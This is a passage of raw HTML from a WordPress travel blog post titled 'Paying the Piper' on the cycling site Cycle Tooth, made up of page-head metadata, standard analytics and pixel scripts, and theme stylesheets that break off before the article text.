

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/
body_size: 22182
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#F59BBB"/>
<meta name="facebook-domain-verification" content="ichvrwfbg2ffukh9zari5ya2gh508i" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bikeodyssey.cc/cycletooth/xmlrpc.php">
	
<!-- Global site tag (gtag.js) - Google AdWords: 983811600 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-983811600" type="0e9c7413316c0caf1c3a5acc-text/javascript"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript">
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'AW-983811600');
</script>

<!-- Facebook Pixel Code -->
<script type="0e9c7413316c0caf1c3a5acc-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '245467135975148');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=245467135975148&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Paying the Piper &#183; Cycle Tooth</title>
	<link rel="canonical" href="https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paying the Piper &#183; Cycle Tooth" />
	<meta property="og:description" content="   After 3 1/2 weeks of warm, dry sunny weather, we started out this morning in the same steady rain we finished [&hellip;]" />
	<meta property="og:url" content="https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/" />
	<meta property="og:site_name" content="Cycle Tooth" />
	<meta property="article:published_time" content="2018-12-12T02:52:05+00:00" />
	<meta property="og:image" content="http://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-300x266.jpeg" />
	<meta name="author" content="Charles Morgan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Charles Morgan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/#article","isPartOf":{"@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/"},"author":{"name":"Charles Morgan","@id":"https://bikeodyssey.cc/cycletooth/#/schema/person/2225936bc5c509d04cfba0b94f34399a"},"headline":"Paying the Piper","datePublished":"2018-12-12T02:52:05+00:00","mainEntityOfPage":{"@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/"},"wordCount":436,"image":{"@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/#primaryimage"},"thumbnailUrl":"http://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-300x266.jpeg","articleSection":["Che"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/","url":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/","name":"Paying the Piper &#183; Cycle Tooth","isPartOf":{"@id":"https://bikeodyssey.cc/cycletooth/#website"},"primaryImageOfPage":{"@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/#primaryimage"},"image":{"@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/#primaryimage"},"thumbnailUrl":"http://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-300x266.jpeg","datePublished":"2018-12-12T02:52:05+00:00","author":{"@id":"https://bikeodyssey.cc/cycletooth/#/schema/person/2225936bc5c509d04cfba0b94f34399a"},"breadcrumb":{"@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/#primaryimage","url":"http://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-300x266.jpeg","contentUrl":"http://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-300x266.jpeg"},{"@type":"BreadcrumbList","@id":"https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bikeodyssey.cc/cycletooth/"},{"@type":"ListItem","position":2,"name":"Paying the Piper"}]},{"@type":"WebSite","@id":"https://bikeodyssey.cc/cycletooth/#website","url":"https://bikeodyssey.cc/cycletooth/","name":"Cycle Tooth","description":"a wolf in Che clothing...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bikeodyssey.cc/cycletooth/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://bikeodyssey.cc/cycletooth/#/schema/person/2225936bc5c509d04cfba0b94f34399a","name":"Charles Morgan","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://bikeodyssey.cc/cycletooth/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b3d06fca6ae4a18fa764e2ee33dc58010eaa47c54514c4f3d4ff50d5a6b71c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b3d06fca6ae4a18fa764e2ee33dc58010eaa47c54514c4f3d4ff50d5a6b71c0?s=96&d=mm&r=g","caption":"Charles Morgan"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Cycle Tooth &raquo; Feed" href="https://bikeodyssey.cc/cycletooth/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cycle Tooth &raquo; Comments Feed" href="https://bikeodyssey.cc/cycletooth/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cycle Tooth &raquo; Paying the Piper Comments Feed" href="https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/feed/" />
<link rel='stylesheet' id='MPR_namespace-css' href='https://bikeodyssey.cc/cycletooth/wp-content/plugins/multisite-post-reader/css/settings.css?ver=2.41%20%20(15%20Aug%202019)' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bikeodyssey.cc/cycletooth/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://bikeodyssey.cc/cycletooth/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bikeodyssey.cc/cycletooth/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.wp-block-image.is-style-sydney-rounded img { border-radius:30px; }
.wp-block-gallery.is-style-sydney-rounded img { border-radius:30px; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://bikeodyssey.cc/cycletooth/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://bikeodyssey.cc/cycletooth/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bikeodyssey.cc/cycletooth/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://bikeodyssey.cc/cycletooth/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color-1: var(--sydney-global-color-1);--wp--preset--color--global-color-2: var(--sydney-global-color-2);--wp--preset--color--global-color-3: var(--sydney-global-color-3);--wp--preset--color--global-color-4: var(--sydney-global-color-4);--wp--preset--color--global-color-5: var(--sydney-global-color-5);--wp--preset--color--global-color-6: var(--sydney-global-color-6);--wp--preset--color--global-color-7: var(--sydney-global-color-7);--wp--preset--color--global-color-8: var(--sydney-global-color-8);--wp--preset--color--global-color-9: var(--sydney-global-color-9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 60px);--wp--preset--spacing--60: clamp(30px, 7vw, 80px);--wp--preset--spacing--70: clamp(50px, 7vw, 100px);--wp--preset--spacing--80: clamp(50px, 10vw, 120px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1140px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-global-color-1-color{color: var(--wp--preset--color--global-color-1) !important;}.has-global-color-2-color{color: var(--wp--preset--color--global-color-2) !important;}.has-global-color-3-color{color: var(--wp--preset--color--global-color-3) !important;}.has-global-color-4-color{color: var(--wp--preset--color--global-color-4) !important;}.has-global-color-5-color{color: var(--wp--preset--color--global-color-5) !important;}.has-global-color-6-color{color: var(--wp--preset--color--global-color-6) !important;}.has-global-color-7-color{color: var(--wp--preset--color--global-color-7) !important;}.has-global-color-8-color{color: var(--wp--preset--color--global-color-8) !important;}.has-global-color-9-color{color: var(--wp--preset--color--global-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-global-color-1-background-color{background-color: var(--wp--preset--color--global-color-1) !important;}.has-global-color-2-background-color{background-color: var(--wp--preset--color--global-color-2) !important;}.has-global-color-3-background-color{background-color: var(--wp--preset--color--global-color-3) !important;}.has-global-color-4-background-color{background-color: var(--wp--preset--color--global-color-4) !important;}.has-global-color-5-background-color{background-color: var(--wp--preset--color--global-color-5) !important;}.has-global-color-6-background-color{background-color: var(--wp--preset--color--global-color-6) !important;}.has-global-color-7-background-color{background-color: var(--wp--preset--color--global-color-7) !important;}.has-global-color-8-background-color{background-color: var(--wp--preset--color--global-color-8) !important;}.has-global-color-9-background-color{background-color: var(--wp--preset--color--global-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-global-color-1-border-color{border-color: var(--wp--preset--color--global-color-1) !important;}.has-global-color-2-border-color{border-color: var(--wp--preset--color--global-color-2) !important;}.has-global-color-3-border-color{border-color: var(--wp--preset--color--global-color-3) !important;}.has-global-color-4-border-color{border-color: var(--wp--preset--color--global-color-4) !important;}.has-global-color-5-border-color{border-color: var(--wp--preset--color--global-color-5) !important;}.has-global-color-6-border-color{border-color: var(--wp--preset--color--global-color-6) !important;}.has-global-color-7-border-color{border-color: var(--wp--preset--color--global-color-7) !important;}.has-global-color-8-border-color{border-color: var(--wp--preset--color--global-color-8) !important;}.has-global-color-9-border-color{border-color: var(--wp--preset--color--global-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crellyslider.min-css' href='https://bikeodyssey.cc/cycletooth/wp-content/plugins/crelly-slider/css/crellyslider.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://bikeodyssey.cc/cycletooth/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://bikeodyssey.cc/cycletooth/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney-child-theme/style.css?ver=3.56' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-siteorigin-css' href='https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/css/components/siteorigin.min.css?ver=20251002' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=20250902' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-comments-css' href='https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/css/components/comments.min.css?ver=20220824' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-min-css' href='https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney/css/styles.min.css?ver=20250404' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:#d65050;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#6d7685;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul 